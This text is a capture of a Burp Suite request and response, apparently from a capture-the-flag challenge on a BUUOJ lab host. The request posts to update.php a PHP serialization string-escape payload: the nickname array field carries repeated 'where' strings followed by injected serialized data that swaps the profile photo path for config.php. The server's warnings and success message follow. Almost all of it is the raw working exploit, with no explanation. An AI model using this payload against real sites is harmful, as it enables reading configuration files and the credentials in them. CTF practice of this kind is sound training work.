 Send
Cancel
<
>
Target: http://e8
Request
Pretty
Raw
Hex
\n
1 POST /update.php HTTP/1.1
2 Host: e8233188-288b-47cd-89e0-ee0693aa29a9.node5.buuoj.cn:81
3 Content-Length: 704
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://e8233188-288b-47cd-89e0-ee0693aa29a9.node5.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZDyjkgAFH5RG712i
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer: http://e8233188-288b-47cd-89e0-ee0693aa29a9.node5.buuoj.cn:81/update.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: PHPSESSID=58e34d16b6883998f4b23a10924dc337
14 Connection: close
15
16 ------WebKitFormBoundaryZDyjkgAFH5RG712i
17 Content-Disposition: form-data; name="phone"
18
19 13312345678
20 ------WebKitFormBoundaryZDyjkgAFH5RG712i
21 Content-Disposition: form-data; name="email"
22
23 1@163.com
24 ------WebKitFormBoundaryZDyjkgAFH5RG712i
25 Content-Disposition: form-data; name="nickname[]"
26
27 wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewher
ewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
28 ------WebKitFormBoundaryZDyjkgAFH5RG712i
29 Content-Disposition: form-data; name="photo"; filename="1.png"
30 Content-Type: image/png
31
32 aaaaaaaaaaaaaaaaaaaa
33 ------WebKitFormBoundaryZDyjkgAFH5RG712i--
34
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 18 Feb 2024 11:02:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Cache-Control: no-cache
12 Content-Length: 341
13
14 <br />
15 <b>
Warning
</b>
:  preg_match() expects parameter 2 to be string, array given in <b>
/var/www/html/update.php
</b>
on line <b>
15
</b>
<br />
16 <br />
17 <b>
Warning
</b>
:  strlen() expects parameter 1 to be string, array given in <b>
/var/www/html/update.php
</b>
on line <b>
15
</b>
<br />
18 Update Profile Success!<a href="profile.php">
Your Profile
</a>